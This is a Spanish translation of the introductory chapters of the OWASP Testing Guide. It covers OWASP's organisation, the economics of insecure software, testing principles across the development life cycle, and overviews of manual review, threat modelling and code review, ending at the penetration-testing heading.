- Octave es una marca de servicios de la Carnegie Mellon University.
- VeriSign y Thawte son marcas registradas de VeriSign, Inc.
- Visa es una marca registrada de VISA USA.
- OWASP es una marca registrada de la Fundación OWASP.
- PricewaterhouseCoopers es una marga registrada de PricewaterhouseCoopers International Limited.

Todos los otros nombres de producto y compañías pueden ser marcas registradas por sus respectivos propietarios. El uso de un término en este documento no debe ser tomado como implicación que afecte a la validez de ninguna marca o marca de servicio.

# ACERCA DEL PROYECTO ABIERTO DE SEGURIDAD DE APLICACIONES WEB

# PRESENTACIÓN GENERAL

El Proyecto Abierto de Seguridad de Aplicaciones Web (OWASP), es una comunidad abierta dedicada a permitir a las organizaciones realizar el desarrollo, adquisición y mantenimiento de aplicaciones fiables. Todas las herramientas, documentos, foros y delegaciones del OWASP son libres y abiertas a cualquiera interesado en mejorar la seguridad de las aplicaciones. Abogamos por un enfoque de la seguridad en las aplicaciones como un problema tecnológico, un proceso y que involucra a la gente, porque los enfoques más efectivos a la seguridad de aplicaciones incluyen mejoras en todas estas áreas. Nos puedes encontrar en http://www.owasp.org (en inglés).

El proyecto OWASP es un nuevo tipo de organización. Nuestra libertad frente a presiones comerciales nos permite proveer de información imparcial, práctica y ajustada en costes sobre la seguridad en aplicaciones. El OWASP no está afiliado a ninguna compañía tecnológica, aunque damos soporte a la información de uso de tecnología de seguridad comercial. De modo similar a muchos proyectos de código abierto, el OWASP produce muchos tipos de material con un desarrollo colaborativo y abierto. La fundación OWASP es una entidad sin ánimo de lucro que asegura el mantenimiento del proyecto a largo plazo. Para más información, por favor consulta en las páginas listadas a continuación:

- Contacto para información sobre como comunicar con OWASP
- Contribuciones para detalles acerca de como realizar contribuciones
- Advertising si estás interesado en anunciarte en el site del OWASP
- Como funciona el OWASP para más información sobre la estructura y proyectos
- Reglas de uso de la marca OWASP para información sobre uso de la marca OWASP

# **FSTRUCTURA**

La Fundación OWASP es una entidad sin ánimo de lucro (501c3) que provee la infraestructura para la comunidad OWASP. La Fundación provee nuestros servidores y ancho de banda, facilita los proyectos y delegaciones, y gestiona las Conferencias de Seguridad en Aplicaciones en todo el mundo.

# **LICENCIAS**

Todos los materiales de OWASP están disponibles bajo una licencia de código abierto aprobada. En caso de que pases a ser un miembro de la organización OWASP, también puedes hacer uso de la licencia comercial que te permite el uso, modificación y distribución de todos los materiales de OWASP en tu organización bajo una licencia de uso única.

Para más información, consulta la página Licencias OWASP.

# PARTICIPACIÓN E INGRESO COMO MIEMBRO

Todo el mundo es bienvenido a participar en nuestros foros, proyectos, delegaciones y conferencias. OWASP es un lugar fantástico para aprender sobre seguridad en aplicaciones, para relacionarse, e incluso labrarse una reputación como experto.

Si consideras los materiales del OWASP valiosos, por favor plantéate ayudar al mantenimiento de nuestros fines convirtiéndote en un miembro de OWASP. Todo el dinero recibido por la Fundación OWASP va directamente al sustento de los proyectos de OWASP.

Para más información, consulta la página **Comunidad**.

# **PROYECTOS**

Los proyectos del OWASP cubren muchos aspectos de la seguridad en aplicaciones. Desarrollamos documentos, herramientas, entornos de formación, guías prácticas, listados de comprobación, y otros materiales para ayudar a las organizaciones a mejorar su capacidad de producir código seguro.

Para más detalles sobre todo acerca de los proyectos del OWASP, consulta la página **Proyectos OWASP Project.** 



# POLÍTICA DE PRIVACIDAD OWASP

Dada la misión del OWASP de ayudar a las organizaciones con la seguridad de las aplicaciones, tienes todo el derecho a esperar protección de cualquier información personal que podamos recopilar sobre nuestros miembros.

En general, no requerimos autentificación o pedimos a los visitantes revelar información personal cuando visitan nuestro website. Recabamos las direcciones IP, no los e-mails, de los visitantes, con el propósito exclusivo de calcular varias estadísticas de web.

Podemos preguntar por alguna información personal, incluidos nombre y dirección de e-mail, de las personas que descargan productos del OWASP. Esta información no es revelada a ninguna tercera parte, y tan solo es empleada para los propósitos de:

- Comunicar correcciones urgentes en Materiales del OWASP
- Para pedir consejos y comentarios de mejora sobre Materiales del OWASP
- · Invitar a la participación en procesos de consenso del OWASP y conferencias de Seguridad

El OWASP publica una lista de organizaciones miembro y miembros individuales. El listado es completamente voluntario y con la opción de participar. Los miembros listados pueden pedir no aparecer en cualquier momento.

Toda la información sobre ti o tu organización que nos envíes por fax o email es protegida físicamente. Si tienes cualquier duda o pregunta acerca de nuestra política de seguridad, por favor contáctanos a owasp@owasp.org

# 2. INTRODUCCIÓN

El Proyecto de Pruebas OWASP ha estado en desarrollo durante muchos años. Queríamos ayudar a la gente a entender el que, porque, cuando como probar sus aplicaciones web, y no tan solo proveer con un simple listado de comprobación o una prescripción de acciones específicas que deben ser atendidas. Queríamos realizar un marco de desarrollo de pruebas a partir del cual otros pudiesen crear sus propios programas de test, o evaluar los procesos de otros.

Escribir el Proyecto de Pruebas ha demostrado ser una tarea difícil. Ha sido todo un reto conseguir un cierto consenso y desarrollar el contenido apropiado, que permitiese a la gente aplicar el contenido y marco de trabajo global aquí descrito, y a la vez también les permitiese trabajar dentro de su propio entorno y cultura. También ha sido un reto el cambiar el enfoque de la realización de pruebas sobre aplicaciones web. Ir desde las pruebas de intrusión a las pruebas integrales en el ciclo de desarrollo del software

Sin embargo, estamos muy satisfechos con los resultados obtenidos. Muchos expertos en la industria y responsables de la seguridad del software en algunas de las mayores empresas del mundo dan validez al Marco de Pruebas. Este marco de trabajo tiene por objetivo, más que simplemente resaltar áreas con carencias, ayudar a las organizaciones a comprobar sus aplicaciones web con el propósito de construir software fiable y seguro, aunque ciertamente lo primero se obtiene gracias a muchas de las quías y listados de comprobación del OWASP. Debido a ello, hemos hecho algunas decisiones difíciles sobre la conveniencia de algunas tecnologías y técnicas de pruebas, que entendemos por completo que no serían aceptadas por todo el mundo. Sin embargo, el provecto OWASP es capaz de colocarse en un plano superior de autoridad y cambiar la cultura de conocimiento existente, mediante la educación y la concienciación basadas en el consenso y la experiencia. El resto de esta quia esta organizado como se detalla a continuación. Esta introducción cubre los pre-requisitos para realizar pruebas de aplicaciones web: el alcance de las pruebas, los principios de una prueba exitosa, y las tecnicas de prueba. El capitulo 3 presenta el Marco de Pruebas y explica las tecnicas y tareas en relacion a las varias fases del ciclo de vida de desarrollo de software. El capitulo 4 cubre como realizar pruebas para vulnerabilidades especificas (ej. Inyeccion SQL) a traves de inspeccion de codigo y pruebas de intrusión.

#### Datos económicos del software inseguro

Una regla basica de la ingenieria del software es que no se puede controlar lo que no se puede medir [1]. Las pruebas de Seguridad no son diferentes. Desafortunadamente, medir la seguridad es notoriamente una tarea dificultosa. No vamos a cubrir este topico en detalle aquí, ya que requeriria una quia por si misma (para una introduccion, ver [2])

Sin embargo, un aspecto que queremos enfatizar es que las medidas de seguridad son, por necesidad, acerca de los problemas tecnicos especificos (ej. que tan prevalente es una cierta vulnerabilidad) y como estas afectan las economias del software. La mayoría de la gente entiende al menos las implicaciones básicas, o tiene un conocimiento técnico más profundo de las vulnerabilidades. Por desgracia, muy pocos son capaces de realizar una conversión de dicho conocimiento en un valor monetario, y de ese cuantificar los costes que acarrea a su negocio. Creemos que hasta que eso ocurra, los responsables informáticos no podrán desarrollar un cálculo preciso del retorno sobre una inversión en seguridad, y por tanto asignar los presupuestos adecuados para la seguridad del software.



El coste del software inseguro en la economía mundial es aparentemente inconmensurable. En Junio del 2002, el instituto de estándares Nacional Estadounidense (NIST) publicó un estudio sobre los costes del software inseguro para la economía estadounidense debidos a la comprobación inadecuada del software [3].

Interesantemente, ellos estiman que una mejor infraestructura de comprobacion podria ahorrar un tercio de estos costes, o alrededor de \$22 billones al año. Más recientemente, las relaciones entre economia y seguridad han sido estudiadas por investigadores academicos. Ver [4] para mayor información sobre algunos de estos esfuerzos.

El marco de trabajo descrito en este documento pretende alentar a las personas a evaluar y tomar una medida de la seguridad a través de todo el proceso de desarrollo. Así, pueden relacionar los costes de un software inseguro al impacto que tiene en su negocio, y de este modo gestionar decisiones de negocio apropiadas (recursos) para la gestión del riesgo. Recuerde: medir y probar aplicaciones web es incluso más crítico que para otro software, ya que las aplicaciones web estan expuestas a millones de usuarios a traves de Internet.

#### ¿Que es la comprobacion?

¿A que nos referimos por comprobación? Durante el ciclo de vida del desarrollo de una aplicación web, muchas cosas han de ser probadas. El diccionario Merriam-Webster describe la acción de comprobar (en inglés, testing) como:

- Poner a prueba o probar
- Pasar una prueba
- Ser asignado un estado o evaluación basado en pruebas.

A efectos de este documento, la comprobación o testing es un proceso de comparación del estado de algo ante un conjunto de criterios. En la industria de la seguridad, a menudo se realizan pruebas contra un conjunto de criterios mentales que no están ni bien definidos ni completos. Por esa y otras razones, muchas personas ajenas a esta industria consideran la comprobación de seguridad como un arte secreto y arcano. El objetivo de este documento es modificar esa percepción, y hacer más fácil a las personas sin un conocimiento en profundidad de seguridad cambiar las cosas.

#### ¿Por que comprobar?

Este documento ha sido diseñado para ayudar a las organizaciones a entender qué comprende la realización de un programa de pruebas, y ayudarlas a identificar los pasos necesarios a realizar para construir y operar dicho programa de pruebas sobre sus aplicaciones web. Se pretende suministrar una vista lo más amplia posible de los elementos necesarios requeridos para realizar un programa de seguridad de aplicación web exhaustivo. Esta guía puede ser usada como una referencia y como una metodología para ayudar a determinar las brechas existentes entre tus prácticas existentes y las mejores prácticas de la industria. Esta guía permite a las organizaciones compararse con industrias a su mismo nivel, entender la magnitud de los recursos requeridos para comprobar y mejor su software, o prepararse ante una auditoria. Este documento no entra en detalles técnicos de como probar una aplicación, ya que su intención es proveer de un marco de trabajo organizativo de seguridad típico.

Los detalles técnicos de como probar una aplicación, como parte de una prueba de intrusión o de revisión de código, serán cubiertos en las partes restantes de este documento.

## ¿Cuando comprobar?

La mayor parte de la gente no comprueba el software hasta que ya ha sido creado y se encuentra en la fase de desarrollo de su ciclo de vida (ej. El codigo ya ha sido creado e instanciado en una aplicación web funcionante). Esta es generalmente una practica muy inefectiva y costosa. Uno de los mejores métodos para evitar la aparición de bugs de seguridad en aplicaciones en producción es mejorar el Ciclo de Vida de Desarrollo del Software (en inglés Software Development Life Cycle, o SDLC), incluyendo la seguridad. Si no hay un SDLC en uso en tu entorno actualmente, es el momento de escoger uno! La figura siguiente muestra un modelo SDLC genérico, así como los costes en incremento progresivo (estimados) de corregir bugs de seguridad en un modelo de este tipo.



Incremento de los costes en corregir bugs de seguridad

Figura 1: Modelo SDLC genérico

Las compañías deberían inspeccionar su SDLC global para asegurarse que la seguridad es una parte integral del proceso de desarrollo. Los SDLC deberían incluir pruebas de seguridad para asegurar que la seguridad está adecuadamente cubierta, y los controles son efectivos a través del proceso de desarrollo.

#### ¿Qué debe ser comprobado?

Puede ser de gran ayuda pensar en el desarrollo de software como en una combinación de personas, procesos y tecnología. Si esos son los factores que "crean" el software, es lógico que esos sean los factores que deben ser probados. Hoy en día la mayoría de personas realizan pruebas a la tecnología o el propio software. De hecho, la mayoría no realiza pruebas al software hasta que ya ha sido creado y está en la fase de desarrollo de su ciclo de vida (es decir, que el código ha sido creado e instanciado en una aplicación web en uso). Generalmente, esta es una práctica muy ineficaz y



prohibitiva en coste. Un programa de pruebas efectivo debería tener componentes que comprueban; Las Personas - para asegurarse de que hay la educación y concienciación adecuadas; Los Procesos para aseaurarse que hay las políticas y estándares adecuados, y que las personas saben como sequir dichas políticas; La Tecnología - para asegurarse de que el proceso ha sido efectivo en su implementación. A menos se adopte un enfoque integral, probar tan solo la implementación técnica de una aplicación no descubrirá vulnerabilidades operacionales o de gestión que pudiesen estar presentes. Mediante la realización de pruebas sobre las personas, políticas y procesos, puedes llegar a prever incidencias o problemas que mas tarde se manifestasen en forma de defectos en la tecnología, y así erradicar bugs de forma temprana e identificar las causas de los defectos. Del mismo modo que probar solamente algunas de las incidencias técnicas que pueden estar presentes en un sistema resultará en un punto de vista incompleto e incorrecto de como realizar una evaluación de seguridad. Denis Verdon, Responsable de Seguridad de la Información en Fidelity National Financial (http://www.fnf.com) presentó una excelente analogía para esta concepción errónea en la Conferencia del OWASP AppSec 2004 en Nueva York. "Si los coches fuesen construidos como aplicaciones...las pruebas de seguridad asumirían tan solo impactos frontales. A los coches no se les harían pruebas de rodaje, o serían probados en estabilidad en maniobras de emergencias, eficacia de los frenos, impactos laterales y resistencia a robos."

#### Información y Comentarios

Como con todos los proyectos OWASP, damos la bienvenida a comentarios e información. Nos gusta especialmente tener constancia de que nuestro trabajo está siendo usado y si es preciso y efectivo.

## PRINCIPIOS DE LA COMPROBACIÓN

Existen algunas concepciones equivocadas a la hora de desarrollar una metodología de pruebas para corregir bugs de seguridad en el software. Este capítulo cubre algunos de los principios básicos que deberían ser tenidos en cuenta por los profesionales a la hora de realizar pruebas en busca de bugs de seauridad en software.

#### No existe la bala de plata

Aunque es tentador pensar que un scanner de seguridad o un cortafuegos de aplicación nos proporcionará o una multitud de defensas o identificará una multitud de problemas, en realidad no existen balas de plata para el problema del software inseguro. El software de evaluación de seguridad de aplicaciones, aunque útil como un primer paso para encontrar la fruta al alcance de la mano, generalmente es inefectivo e inmaduro en evaluaciones en profundidad y a la hora de proporcionar una cobertura de pruebas adecuada. Recuerda que la seguridad es un proceso, no un producto.

#### Piensa estratégicamente, no tácticamente

En los últimos años, los profesionales de la seguridad han llegado a darse cuenta de la falacia que representa el modelo de parchear y penetrar, generalizado en seguridad de la información durante los 90. El modelo de parchear y penetrar comprende corregir un bug reportado, pero sin la investigación adecuada de la causa origen. El modelo de parchear y penetrar se asocia a menudo con la ventana de vulnerabilidad [6] mostrada en la siguiente figura. La evolución de vulnerabilidades en el software común usado por todo el mundo ha demostrado la ineficacia de este modelo. Estudios de las vulnerabilidades [7] han mostrado que con el tiempo de reacción de los atacantes por todo el mundo, la ventana de vulnerabilidad típica no provee del tiempo suficiente para la instalación de parches, ya que el tiempo entre que la vulnerabilidad es descubierta y un ataque automatizado es desarrollado y divulgado decrece cada año. Existen también varias asunciones erróneas en este modelo de parchear y penetrar: los parches interfieren con la operativa normal y pueden quebrantar aplicaciones existentes, y no todos los usuarios podrían ser conscientes de la disponibilidad de un parche. Por lo tanto no todos los usuarios del producto aplicarán los parches, debido a la incidencia o por falta de conocimiento de la existencia del parche.





Figura 2: Ventana de exposición

Para evitar problemas de seguridad recurrentes en una aplicación, es esencial el construir la seguridad dentro del Ciclo de Vida de Desarrollo del Software (SDLC), desarrollando estándares, políticas y guías de uso que encajen y funcionen dentro de la metodología de desarrollo. El modelado de amenazas y otras técnicas deberían ser empleados para ayudar a asignar los recursos apropiados en aquellas partes de un sistema más expuestas al riesgo.

#### SDLC es el rev

El SDLC es un proceso bien conocido por los desarrolladores. Mediante la integración de la seguridad en cada fase del SDLC, permite un nfoque integral a la seguridad de aplicaciones que se apoya en los procedimientos ya existentes en la organización. Ten en cuenta que mientras los nombres de las varias fases pueden cambiar dependiendo del modelo SDLC usado por una organización, cada fase conceptual del arquetipo SDLC será usada para desarrollar la aplicación (es decir, definir, diseñar, desarrollar, implementar, mantener). Cada fase tiene implicaciones de seguridad que deberán formar parte del proceso existente, para asegurar un programa de seguridad rentable y exhaustivo.

#### Prueba pronto y prueba a menudo

El detectar un bug en una etapa temprana dentro del SDLC permite que pueda ser abordado con mayor rapidez y a un coste menor. Un bug de seguridad no es diferente de uno funcional o de un bug en el rendimiento, en este contexto. Un factor clave en hacer esto posible es educar a las organizaciones de desarrollo y Calidad sobre problemas de seguridad comunes y los métodos para detectar y evitarlos. A pesar de que las nuevas bibliotecas, herramientas o lenguajes pueden ayudar a diseñar mejores programas (con menos bugs de seguridad), nuevas amenazas están apareciendo constantemente y los desarrolladores deben ser conscientes de aquellas que afectan al software que están desarrollando. La educación en pruebas de seguridad ayuda también a los desarrolladores a adquirir el enfoque apropiado para probar una aplicación desde la perspectiva de un atacante. Esto permite a cada organización considerar los problemas de seguridad como una parte de de sus responsabilidades.

#### Comprende el alcance de la seguridad

Es importante saber cuanta seguridad requerirá un proyecto determinado. A la información y activos

que van a ser protegidos les debería ser asignada una clasificación que indique como van a ser manejados (por ejemplo confidencial, secreto, alto secreto). Debería discutirse con un consejo legal para aseaurarse de que se cumplirá cualquier necesidad de seguridad específica. En los EEUU dichas necesidades pueden provenir de regulaciones federales como el acta Gramm-Leach-Bliley [8], o de leyes estatales como la SB-1386 de California [9]. Para organizaciones radicadas en países de la UE, tanto la regulación específica del país como las directivas europeas pueden aplicar, por ejemplo la Directiva 96/46/EC4 [10] hace obligatorio el tratamiento de datos personales en aplicaciones con la debida atención, sea cual sea la aplicación.

## Enfoque

Probar con éxito una aplicación en busca de vulnerabilidades de seauridad reaujere pensar " fuera de lo convencional ". Los casos de uso habituales realizarán una comprobación del comportamiento normal de la aplicación cuando un usuario está empleándola del modo que esperas. Una buena comprobación de seguridad requiere ir más allá de lo que se espera y pensar como un atacante que está intentando quebrantar la aplicación. Pensar creativamente puede ayudar a determinar que datos no esperados pueden causar que una aplicación falle de modo inseguro. También puede ayudar encontrar que supuestos realizados por los desarrolladores web no son siempre ciertos y como pueden ser explotados. Esta es una de las razones por las que las herramientas automatizadas son realmente malas en la prueba automática de vulnerabilidades, esta mentalidad creativa debe ser usada caso por caso, y la mayoría de las aplicaciones web son desarrolladas de forma única y singular (incluso aunque usen marcos de desarrollo comunes).



#### Comprende el objeto de estudio

Una de las primeras iniciativas principales en cualquier buen programa de seguridad debería ser pedir documentación precisa de la aplicación. La arquitectura, diagramas de flujo de datos, casos de uso, y demás deberían ser escritos en documentos formales y puestos a disposición para revisión. La documentos de aplicación y especificación técnica deberían incluir información que liste no solo los casos de uso deseados, sino también cualquier caso de uso específicamente no admitido. Finalmente, es bueno tener como mínimo una infraestructura de seguridad básica que permita la monitorización y el análisis de la evolución de los ataques contra tus aplicaciones y red (por ejemplo, sistemas IDS).

#### Utiliza las herramientas adecuadas

Aunque ya hemos enunciado que no existe una herramienta bala de plata, las herramientas juegan un papel crítico en el programa de seguridad global. Hay toda una gama de herramientas de código abierto y comerciales que pueden ayudar en la automatización de muchas tareas de seguridad rutinarias. Estas herramientas pueden simplificar y acelerar el proceso de seguridad ayudando al personal de seguridad en sus tareas. Sin embargo, es importante comprender exactamente lo que estas herramientas pueden hacer y lo que no, de forma que no se exagere su uso o sean usadas incorrectamente

#### Lo importante está en los detalles

Es un factor crítico no realizar una revisión de seauridad superficial de una aplicación y considerarla completa. Esto infundirá una falsa sensación de confianza que puede ser tan peligrosa como no haber hecho una revisión de seguridad. Es vital revisar cuidadosamente los resultados encontrados y cribar cualquier falso positivo que pueda quedar en el informe. Informar de un resultado de sequridad hallado que sea incorrecto puede desacreditar el resto de mensajes válidos de un informe de seguridad. Debe tomarse cuidado en verificar que casa posible sección de la lógica de aplicación ha sido probada, y que cada escenario de caso de uso ha sido explorado en busca de posibles vulnerabilidades.

#### Usa el código fuente cuando esté disponible

A pesar de los resultados de las pruebas de intrusión de caja negra pueden ser impresionantes y útiles para demostrar como son expuestas las vulnerabilidades en producción, no son el método más efectivo para securizar una aplicación. Si el código fuente de la aplicación está disponible, debería ser entregado al personal de seguridad para ayudarles durante la realización de la revisión. Es posible descubrir vulnerabilidades dentro del código fuente de la aplicación que se perderían durante el trabaio de caia neara.

#### Desarrolla métricas

Una parte importante de un buen programa de seguridad es la habilidad para determinar si las cosas están mejorando. Es importante seguir la pista de los resultados de los trabajos de prueba, y desarrollar métricas que podrán revelar la evolución de la seguridad de la aplicación en la organización. Estas métricas pueden mostrar si son necesarias más educación y formación, si hay algún mecanismo de seguridad en particular que no es comprendido con claridad por desarrollo, y si el número total de problemas relacionados con seguridad que se han encontrado cada mes se está reduciendo. Unas métricas consistentes que puedan ser generadas automáticamente a partir de código fuente disponible ayudarán también a la organización en la evaluación de la eficacia de los mecanismos introducidos para reducir el número de buas de seguridad en el desarrollo de software. Las métricas no son fáciles de desarrollar, por lo que usar métricas estándar, como las provistas por el proyecto OWASP Metrics y otras organizaciones podría ser una buena base de la que partir para empezar.

#### Documente los resultados de los pruebas

Para concluir el proceso de pruebas, es importante producir un registro formal de que comprobaciones se han realizado, por quien, cuando han sido realizadas, y los detalles de los hallazgos. Es sabio acordar un formato aceptable para el reporte que sea de utilidad a todas las partes involucradas, que puede incluir a desarrolladores, gerentes de proyecto, empresarios, departamentos de TI, auditoria, y departamentos de conformidad. El reporte debe ser claro al empresario al identificar que riesgos materiales existen y suficiente para obtener respaldo para las acciones de mitigacion subsiquientes. El reporte debe ser claro para el desarrollador al destacar la funcion exacta que ha sido afectada por la vulnerabilidad con las asociadas recomendaciones para su resolucion en un lenguaie que el desarrollador entienda. Por ultimo, pero no menos importante, la redaccion del reporte no debe ser agobiante para los verificadores de seguridad. Estos no son generalmente reconocidos por sus habilidades de escritura, por lo tanto llegar a un acuerdo en un reporte complejo puede llevar a instancias donde los resultados de la prueba no se encuentren documentados adecuadamente.

# TÉCNICAS DE COMPROBACIÓN EXPLICADAS

Esta sección presenta una visión genérica de alto nivel de las diversas técnicas de comrpobación que pueden ser empleadas en la construcción de un programa de pruebas. No se presentan metodologías específicas para estas técnicas, aunque la Parte 2 del proyecto de Pruebas OWASP si abordará esa información. Incluimos esta sección para situar en contexto el marco de pruebas presentado en el siguiente Capítulo, y para remarcar las ventajas y desventajas de algunas de las técnicas que pueden ser consideradas.

- Inspecciones y Revisiones Manuales
- Modelado de Amenazas
- Revisión de Código
- Pruebas de Intrusión

# INSPECCIONES Y REVISIONES MANUALES

#### **Información General**

Las inspecciones manuales son revisiones realizadas por personas, que por lo general comprueban las implicaciones de seguridad de personas, políticas y procesos, aunque pueden incluir la inspección de decisiones tecnológicas, como puede ser los diseños de la arquitectura escogidos. Generalmente se llevan a cabo analizando documentación o mediante entrevistas con los diseñadores o propietarios de los sistemas. Aunque el concepto de inspección manual y revisión personal es simple, pueden considerarse entre las técnicas más efectivas y eficaces. Preguntar a alguien como funciona algo y porque está implementado de un modo específico permite al revisor determinar rápidamente si una consideración de seguridad puede resaltar de forma evidente. Las inspecciones y revisiones manuales son una de los pocos métodos para probar el ciclo de vida de desarrollo de software y asegurar que



en el mismo existe la política de seguridad o competencia adecuada. Como con muchas otras cosas en la vida, a la hora de realizar inspecciones y revisiones manuales, te sugerimos que adoptes un modelo de "confía, pero verifica".

No todo lo que todo el mundo te dice o te muestre será preciso o correcto. Las revisiones manuales son particularmente buenas para comprobar si las personas comprenden el proceso de seguridad, si han sido concienciadas de la existencia de una política, y si tienen los conocimientos apropiados para diseñar y/o implementar una aplicación segura. Otras actividades, incluyendo la revisión manual de documentación, políticas de programación segura, requerimientos de seguridad y diseños estructurales, deberían ser efectuadas usando revisiones manuales.

#### **Ventajas:**

- No requiere tecnología de apovo
- Puede ser aplicada a una variedad de situaciones
- Flexible
- Fomenta el trabajo en grupo
- Se aplica en una fase temprana del SDLC

#### Desventajas:

- Puede consumir mucho tiempo
- Material de apovo no siempre disponible
- Precisa de bastantes conocimientos, reflexión y competencia humana para ser efectiva  $\blacksquare$

# MODELADO DE AMENAZAS

#### Información General

En el contexto del ámbito técnico, el modelado de amenazas se ha convertido en una técnica popular para ayudar a los diseñadores de sistemas acerca de las amenazas de seguridad a las que se enfrentan sus sistemas. Les permite desarrollar estrategias de mitigación para vulnerabilidades potenciales. El modelado de amenazas ayuda a las personas a concentrar sus, inevitablemente, limitados recursos y atención en aquellas partes del sistema que más lo necesitan. Los modelos de amenaza deberían ser creados tan pronto como sea posible en el ciclo de vida de desarrollo del software, y deberían ser revisados a medida que la aplicación evoluciona y el desarrollo va progresando. El modelado de amenazas es esencialmente la evaluación del riesgo en aplicaciones. Se recomienda que todas las aplicaciones tengan un modelo de amenaza desarrollado y documentado. Para desarrollar un modelo de amenaza, recomendamos tomar un enfoque simple que siga el estándar NIST 800-30 [11] para evaluación del riesgo. Este enfoque incluye:

- Descomponer la aplicación a través de un proceso de inspección manual, comprendiendo  $\mathbf{B}$  . como funciona la aplicación, sus activos, funcionalidad y conectividad.
- Definir y clasificar los activos clasificar los activos en activos tangibles e intangibles, y ponderarlos de acuerdo a su criticidad para el negocio.
- Explorar vulnerabilidades potenciales (técnicas, operacionales y de gestión)
- Explorar amenazas potenciales a través de un proceso de desarrollo de escenarios de amenaza o árboles de ataque que desarrollan una visión realista de potenciales vectores de ataque desde la perspectiva del atacante.



#### **Ventaias**

- · Visión práctica del sistema desde el punto de vista de un atacante
- Flexible
- Se aplica en una fase temprana del SDLC

#### **Desventaias**

- Nueva técnica, relativamente
- Unos buenos modelos de amenaza no significan un buen software

# REVISIÓN DE CÓDIGO FUENTE

#### Información general

La revisión de código fuente es el proceso de comprobar manualmente el código fuente de una aplicación web en busca de incidencias de seguridad. Muchas vulnerabilidades de seguridad serias no pueden ser detectadas con ninguna otra forma de análisis o prueba. Como dice la conocida frase "si quieres saber que es lo que está pasando realmente, vete directo a la fuente". Casi todos los expertos en seguridad están de acuerdo en que no hay nada mejor que ver realmente el código. Toda la información necesaria para identificar problemas de seguridad está en el código en algún lugar. De modo diferente a comprobar software cerrado de terceras partes, como sistemas operativos. Cuando se realizan pruebas en aplicaciones web (especialmente cuando han sido desarrolladas internamente), el código fuente debería ser puesto a disposición para comprobarlo. Muchos problemas de seguridad no intencionados pero significativos son también extremadamente difíciles de descubrir con otras formas de comprobación o análisis, como la pruebas de intrusión, haciendo del análisis de código la técnica preferida para las comprobaciones técnicas. Con el código fuente, la persona comprobándolo puede determinar con exactitud que está pasando (o qué se supone que está pasando), y eliminar el trabajo de adivinar de la comprobación de caja negra.

Ejemplos de incidencias particularmente propicias a ser encontradas a través de las revisiones de código fuente incluyen problemas de concurrencia, lógica de negocio errónea, problemas de control de acceso y debilidades criptográficas, así como puertas traseras, Troyanos, Huevos de Pascua, bombas de tiempo, bombas lógicas y otras formas de código malicioso. Estas incidencias a menudo se manifiestan como las vulnerabilidades más dañinas en websites. El análisis de código fuente puede ser también extremadamente eficiente a la hora de encontrar incidencias de implementación, como localizaciones en las que la validación de entradas no es realizada o cuando pueda haber presentes procedimientos erróneos de control de fallos. Pero ten en cuenta que los procedimientos operativos

deben ser revisados también, ya que el código fuente usado puede no ser el mismo que el analizado  $[13]$ .

## **Ventaias**

- Eficacia e integridad
- Precisión
- Rapidez (Para revisores competentes)

#### **Desventaias**

- Requiere desarrolladores de seguridad altamente competentes
- No puede detectar errores en tiempo de eiecución con facilidad
- El código fuente realmente en uso puede ser diferente del que está siendo analizado

Para más información acerca de la revisión de código, OWASP gestiona un proyecto de revisión de código: http://www.owasp.org/index.php/Category:OWASP Code Review Proiect

# PRUEBAS DE INTRUSIÓN

#### **Información General**

